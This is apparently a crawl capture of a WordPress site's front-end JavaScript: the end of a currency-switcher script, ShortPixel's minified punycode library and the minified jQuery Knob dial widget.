        //       window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
        //  } else {
        wpcs_redirect(jQuery(this).data('currency'));
        //  }

        return false;
    });
});


function wpcs_auto_switcher_redraw(curr_curr, switcher) {
    var view = switcher.data('view');
    switch (view) {
        case 'classic_blocks':
            switcher.find('a').removeClass('wpcs_curr_curr');
            switcher.find('a[data-currency="' + curr_curr + '"]').addClass('wpcs_curr_curr');
            break;
        case 'roll_blocks':
            switcher.find('a').removeClass('wpcs_curr_curr');
            switcher.find('li').removeClass('wpcs_auto_bg_wpcs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('wpcs_curr_curr');
            current_link.parents('li').addClass('wpcs_auto_bg_wpcs_curr_curr');
            break;
        case 'round_select':
            switcher.find('a').removeClass('wpcs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('wpcs_curr_curr');
            jQuery('.wpcs_current_text').html(current_link.find('.wpcs_base_text').html());
            break;
        default:
            break;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/punycode.min.js?ver=5.6.16
body_size: 1271
content:
'use strict';var sp_punycode=function(){function a(K){throw new RangeError(y[K])}function b(K,L){for(var M=[],N=K.length;N--;)M[N]=L(K[N]);return M}function c(K,L){var M=K.split('@'),N='';1<M.length&&(N=M[0]+'@',K=M[1]),K=K.replace(x,'.');var O=K.split('.'),P=b(O,L).join('.');return N+P}function d(K){for(var O,L=[],M=0,N=K.length;M<N;)if(O=K.charCodeAt(M++),55296<=O&&56319>=O&&M<N){var P=K.charCodeAt(M++);56320==(64512&P)?L.push(((1023&O)<<10)+(1023&P)+65536):(L.push(O),M--)}else L.push(O);return L}var e=2147483647,f=36,g=1,h=26,p=72,r=128,s='-',u=/^xn--/,v=/[^\0-\x7E]/,x=/[\x2E\u3002\uFF0E\uFF61]/g,y={overflow:'Overflow: input needs wider integers to process','not-basic':'Illegal input >= 0x80 (not a basic code point)','invalid-input':'Invalid input'},z=f-g,A=Math.floor,B=String.fromCharCode,D=function(K){return 10>K-48?K-22:26>K-65?K-65:26>K-97?K-97:f},E=function(K,L){return K+22+75*(26>K)-((0!=L)<<5)},F=function(K,L,M){var N=0;for(K=M?A(K/700):K>>1,K+=A(K/L);K>z*h>>1;N+=f)K=A(K/z);return A(N+(z+1)*K/(K+38))},G=function(K){var L=[],M=K.length,N=0,O=r,P=p,Q=K.lastIndexOf(s);0>Q&&(Q=0);for(var R=0;R<Q;++R)128<=K.charCodeAt(R)&&a('not-basic'),L.push(K.charCodeAt(R));for(var T,S=0<Q?Q+1:0;S<M;){T=N;for(var U=1,V=f;;V+=f){S>=M&&a('invalid-input');var W=D(K.charCodeAt(S++));(W>=f||W>A((e-N)/U))&&a('overflow'),N+=W*U;var X=V<=P?g:V>=P+h?h:V-P;if(W<X)break;var Y=f-X;U>A(e/Y)&&a('overflow'),U*=Y}var Z=L.length+1;P=F(N-T,Z,0==T),A(N/Z)>e-O&&a('overflow'),O+=A(N/Z),N%=Z,L.splice(N++,0,O)}return String.fromCodePoint.prototype.apply(null,L)};var H=function(K){var L=[];K=d(K);var M=K.length,N=r,O=0,P=p;for(var Q of K)128>Q&&L.push(B(Q));var R=L.length,S=R;for(R&&L.push(s);S<M;){var T=e;for(var Q of K)Q>=N&&Q<T&&(T=Q);var U=S+1;T-N>A((e-O)/U)&&a('overflow'),O+=(T-N)*U,N=T;for(var Q of K)if(Q<N&&++O>e&&a('overflow'),Q==N){for(var X,V=O,W=f;;W+=f){if(X=W<=P?g:W>=P+h?h:W-P,V<X)break;var Y=V-X,Z=f-X;L.push(B(E(X+Y%Z,0))),V=A(Y/Z)}L.push(B(E(V,0))),P=F(O,U,S==R),O=0,++S}++O,++N}return L.join('')};return{version:'2.1.0',ucs2:{decode:d,encode:K=>String.fromCodePoint.prototype.apply(null,K)},decode:G,encode:H,toASCII:function(K){return c(K,function(L){return v.test(L)?'xn--'+H(L):L})},toUnicode:function(K){return c(K,function(L){return u.test(L)?G(L.slice(4).toLowerCase()):L})}}}();

--- FILE ---
content_type: application/javascript
request_url: https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/jquery.knob.min.js?ver=5.6.16
body_size: 3714
content:
/*!jQuery Knob*/
(function(a){if(typeof exports==="object"){module.exports=a(require("jquery"))}else{if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}}}(function(d){var b={},a=Math.max,c=Math.min;b.c={};b.c.d=d(document);b.c.t=function(f){return f.originalEvent.touches.length-1};b.o=function(){var e=this;this.o=null;this.$=null;this.i=null;this.g=null;this.v=null;this.cv=null;this.x=0;this.y=0;this.w=0;this.h=0;this.$c=null;this.c=null;this.t=0;this.isInit=false;this.fgColor=null;this.pColor=null;this.dH=null;this.cH=null;this.eH=null;this.rH=null;this.scale=1;this.relative=false;this.relativeWidth=false;this.relativeHeight=false;this.$div=null;this.run=function(){var f=function(i,h){var g;for(g in h){e.o[g]=h[g]}e._carve().init();e._configure()._draw()};if(this.$.data("kontroled")){return}this.$.data("kontroled",true);this.extend();this.o=d.extend({min:this.$.data("min")!==undefined?this.$.data("min"):0,max:this.$.data("max")!==undefined?this.$.data("max"):100,stopper:true,readOnly:this.$.data("readonly")||(this.$.attr("readonly")==="readonly"),cursor:this.$.data("cursor")===true&&30||this.$.data("cursor")||0,thickness:this.$.data("thickness")&&Math.max(Math.min(this.$.data("thickness"),1),0.01)||0.35,lineCap:this.$.data("linecap")||"butt",width:this.$.data("width")||200,height:this.$.data("height")||200,displayInput:this.$.data("displayinput")==null||this.$.data("displayinput"),displayPrevious:this.$.data("displayprevious"),fgColor:this.$.data("fgcolor")||"#87CEEB",inputColor:this.$.data("inputcolor"),font:this.$.data("font")||"Arial",fontWeight:this.$.data("font-weight")||"bold",inline:false,step:this.$.data("step")||1,rotation:this.$.data("rotation"),draw:null,change:null,cancel:null,release:null,format:function(g){return g},parse:function(g){return parseFloat(g)}},this.o);this.o.flip=this.o.rotation==="anticlockwise"||this.o.rotation==="acw";if(!this.o.inputColor){this.o.inputColor=this.o.fgColor}if(this.$.is("fieldset")){this.v={};this.i=this.$.find("input");this.i.each(function(g){var h=d(this);e.i[g]=h;e.v[g]=e.o.parse(h.val());h.bind("change blur",function(){var i={};i[g]=h.val();e.val(e._validate(i))})});this.$.find("legend").remove()}else{this.i=this.$;this.v=this.o.parse(this.$.val());this.v===""&&(this.v=this.o.min);this.$.bind("change blur",function(){e.val(e._validate(e.o.parse(e.$.val())))})}!this.o.displayInput&&this.$.hide();this.$c=d(document.createElement("canvas")).attr({width:this.o.width,height:this.o.height});this.$div=d('<div style="'+(this.o.inline?"display:inline;":"")+"width:"+this.o.width+"px;height:"+this.o.height+'px;"></div>');this.$.wrap(this.$div).before(this.$c);this.$div=this.$.parent();if(typeof G_vmlCanvasManager!=="undefined"){G_vmlCanvasManager.initElement(this.$c[0])}this.c=this.$c[0].getContext?this.$c[0].getContext("2d"):null;if(!this.c){throw {name:"CanvasNotSupportedException",message:"Canvas not supported. Please use excanvas on IE8.0.",toString:function(){return this.name+": "+this.message}}}this.scale=(window.devicePixelRatio||1)/(this.c.webkitBackingStorePixelRatio||this.c.mozBackingStorePixelRatio||this.c.msBackingStorePixelRatio||this.c.oBackingStorePixelRatio||this.c.backingStorePixelRatio||1);this.relativeWidth=this.o.width%1!==0&&this.o.width.indexOf("%");this.relativeHeight=this.o.height%1!==0&&this.o.height.indexOf("%");this.relative=this.relativeWidth||this.relativeHeight;this._carve();if(this.v instanceof Object){this.cv={};this.copy(this.v,this.cv)}else{this.cv=this.v}this.$.bind("configure",f).parent().bind("configure",f);this._listen()._configure()._xy().init();this.isInit=true;this.$.val(this.o.format(this.v));this._draw();return this};this._carve=function(){if(this.relative){var f=this.relativeWidth?this.$div.parent().width()*parseInt(this.o.width)/100:this.$div.parent().width(),g=this.relativeHeight?this.$div.parent().height()*parseInt(this.o.height)/100:this.$div.parent().height();this.w=this.h=Math.min(f,g)}else{this.w=this.o.width;this.h=this.o.height}this.$div.css({width:this.w+"px",height:this.h+"px"});this.$c.attr({width:this.w,height:this.h});if(this.scale!==1){this.$c[0].width=this.$c[0].width*this.scale;this.$c[0].height=this.$c[0].height*this.scale;this.$c.width(this.w);this.$c.height(this.h)}return this};this._draw=function(){var f=true;e.g=e.c;e.clear();e.dH&&(f=e.dH());f!==false&&e.draw()};this._touch=function(f){var g=function(i){var h=e.xy2val(i.originalEvent.touches[e.t].pageX,i.originalEvent.touches[e.t].pageY);if(h==e.cv){return}if(e.cH&&e.cH(h)===false){return}e.change(e._validate(h));e._draw()};this.t=b.c.t(f);g(f);b.c.d.bind("touchmove.k",g).bind("touchend.k",function(){b.c.d.unbind("touchmove.k touchend.k");e.val(e.cv)});return this};this._mouse=function(g){var f=function(i){var h=e.xy2val(i.pageX,i.pageY);if(h==e.cv){return}if(e.cH&&(e.cH(h)===false)){return}e.change(e._validate(h));e._draw()};f(g);b.c.d.bind("mousemove.k",f).bind("keyup.k",function(h){if(h.keyCode===27){b.c.d.unbind("mouseup.k mousemove.k keyup.k");if(e.eH&&e.eH()===false){return}e.cancel()}}).bind("mouseup.k",function(h){b.c.d.unbind("mousemove.k mouseup.k keyup.k");e.val(e.cv)});return this};this._xy=function(){var f=this.$c.offset();this.x=f.left;this.y=f.top;return this};this._listen=function(){if(!this.o.readOnly){this.$c.bind("mousedown",function(f){f.preventDefault();e._xy()._mouse(f)}).bind("touchstart",function(f){f.preventDefault();e._xy()._touch(f)});this.listen()}else{this.$.attr("readonly","readonly")}if(this.relative){d(window).resize(function(){e._carve().init();e._draw()})}return this};this._configure=function(){if(this.o.draw){this.dH=this.o.draw}if(this.o.change){this.cH=this.o.change}if(this.o.cancel){this.eH=this.o.cancel}if(this.o.release){this.rH=this.o.release}if(this.o.displayPrevious){this.pColor=this.h2rgba(this.o.fgColor,"0.4");this.fgColor=this.h2rgba(this.o.fgColor,"0.6")}else{this.fgColor=this.o.fgColor}return this};this._clear=function(){this.$c[0].width=this.$c[0].width};this._validate=function(f){var g=(~~(((f<0)?-0.5:0.5)+(f/this.o.step)))*this.o.step;return Math.round(g*100)/100};this.listen=function(){};this.extend=function(){};this.init=function(){};this.change=function(f){};this.val=function(f){};this.xy2val=function(f,g){};this.draw=function(){};this.clear=function(){this._clear()};this.h2rgba=function(i,f){var g;i=i.substring(1,7);g=[parseInt(i.substring(0,2),16),parseInt(i.substring(2,4),16),parseInt(i.substring(4,6),16)];return"rgba("+g[0]+","+g[1]+","+g[2]+","+f+")"};this.copy=function(j,h){for(var g in j){h[g]=j[g]}}};b.Dial=function(){b.o.call(this);this.startAngle=null;this.xy=null;this.radius=null;this.lineWidth=null;this.cursorExt=null;this.w2=null;this.PI2=2*Math.PI;this.extend=function(){this.o=d.extend({bgColor:this.$.data("bgcolor")||"#EEEEEE",angleOffset:this.$.data("angleoffset")||0,angleArc:this.$.data("anglearc")||360,inline:true},this.o)};this.val=function(e,f){if(null!=e){e=this.o.parse(e);if(f!==false&&e!=this.v&&this.rH&&this.rH(e)===false){return}this.cv=this.o.stopper?a(c(e,this.o.max),this.o.min):e;this.v=this.cv;this.$.val(this.o.format(this.v));this._draw()}else{return this.v}};this.xy2val=function(e,h){var f,g;f=Math.atan2(e-(this.x+this.w2),-(h-this.y-this.w2))-this.angleOffset;if(this.o.flip){f=this.angleArc-f-this.PI2}if(this.angleArc!=this.PI2&&(f<0)&&(f>-0.5)){f=0}else{if(f<0){f+=this.PI2}}g=(f*(this.o.max-this.o.min)/this.angleArc)+this.o.min;this.o.stopper&&(g=a(c(g,this.o.max),this.o.min));return g};this.listen=function(){var h=this,g,f,l=function(q){q.preventDefault();var p=q.originalEvent,n=p.detail||p.wheelDeltaX,m=p.detail||p.wheelDeltaY,o=h._validate(h.o.parse(h.$.val()))+(n>0||m>0?h.o.step:n<0||m<0?-h.o.step:0);o=a(c(o,h.o.max),h.o.min);h.val(o,false);if(h.rH){clearTimeout(g);g=setTimeout(function(){h.rH(o);g=null},100);if(!f){f=setTimeout(function(){if(g){h.rH(o)}f=null},200)}}},j,k,e=1,i={37:-h.o.step,38:h.o.step,39:h.o.step,40:-h.o.step};this.$.bind("keydown",function(o){var n=o.keyCode;if(n>=96&&n<=105){n=o.keyCode=n-48}j=parseInt(String.fromCharCode(n));if(isNaN(j)){(n!==13)&&n!==8&&n!==9&&n!==189&&(n!==190||h.$.val().match(/\./))&&o.preventDefault();if(d.inArray(n,[37,38,39,40])>-1){o.preventDefault();var m=h.o.parse(h.$.val())+i[n]*e;h.o.stopper&&(m=a(c(m,h.o.max),h.o.min));h.change(h._validate(m));h._draw();k=window.setTimeout(function(){e*=2},30)}}}).bind("keyup",function(m){if(isNaN(j)){if(k){window.clearTimeout(k);k=null;e=1;h.val(h.$.val())}}else{(h.$.val()>h.o.max&&h.$.val(h.o.max))||(h.$.val()<h.o.min&&h.$.val(h.o.min))}});this.$c.bind("mousewheel DOMMouseScroll",l);this.$.bind("mousewheel DOMMouseScroll",l)};this.init=function(){if(this.v<this.o.min||this.v>this.o.max){this.v=this.o.min}this.$.val(this.v);this.w2=this.w/2;this.cursorExt=this.o.cursor/100;this.xy=this.w2*this.scale;this.lineWidth=this.xy*this.o.thickness;this.lineCap=this.o.lineCap;this.radius=this.xy-this.lineWidth/2;this.o.angleOffset&&(this.o.angleOffset=isNaN(this.o.angleOffset)?0:this.o.angleOffset);this.o.angleArc&&(this.o.angleArc=isNaN(this.o.angleArc)?this.PI2:this.o.angleArc);this.angleOffset=this.o.angleOffset*Math.PI/180;this.angleArc=this.o.angleArc*Math.PI/180;this.startAngle=1.5*Math.PI+this.angleOffset;this.endAngle=1.5*Math.PI+this.angleOffset+this.angleArc;var e=a(String(Math.abs(this.o.max)).length,String(Math.abs(this.o.min)).length,2)+2;this.o.displayInput&&this.i.css({width:((this.w/2+4)>>0)+"px",height:((this.w/3)>>0)+"px",position:"absolute","vertical-align":"middle","margin-top":((this.w/3)>>0)+"px","margin-left":"-"+((this.w*3/4+2)>>0)+"px",border:0,background:"none",font:this.o.fontWeight+" "+((this.w/e)>>0)+"px "+this.o.font,"text-align":"center",color:this.o.inputColor||this.o.fgColor,padding:"0px","-webkit-appearance":"none"})||this.i.css({width:"0px",visibility:"hidden"})};this.change=function(e){this.cv=e;this.$.val(this.o.format(e))};this.angle=function(e){return(e-this.o.min)*this.angleArc/(this.o.max-this.o.min)};this.arc=function(f){var e,g;f=this.angle(f);if(this.o.flip){e=this.endAngle+0.00001;g=e-f-0.00001}else{e=this.startAngle-0.00001;g=e+f+0.00001}this.o.cursor&&(e=g-this.cursorExt)&&(g=g+this.cursorExt);return{s:e,e:g,d:this.o.flip&&!this.o.cursor}};this.draw=function(){var h=this.g,e=this.arc(this.cv),f,g=1;h.lineWidth=this.lineWidth;h.lineCap=this.lineCap;if(this.o.bgColor!=="none"){h.beginPath();h.strokeStyle=this.o.bgColor;h.arc(this.xy,this.xy,this.radius,this.endAngle-0.00001,this.startAngle+0.00001,true);h.stroke()}if(this.o.displayPrevious){f=this.arc(this.v);h.beginPath();h.strokeStyle=this.pColor;h.arc(this.xy,this.xy,this.radius,f.s,f.e,f.d);h.stroke();g=this.cv==this.v}h.beginPath();h.strokeStyle=g?this.o.fgColor:this.fgColor;h.arc(this.xy,this.xy,this.radius,e.s,e.e,e.d);h.stroke()};this.cancel=function(){this.val(this.v)}};d.fn.dial=d.fn.knob=function(e){return this.each(function(){var f=new b.Dial();f.o=e;f.$=d(this);f.run()}).parent()}}));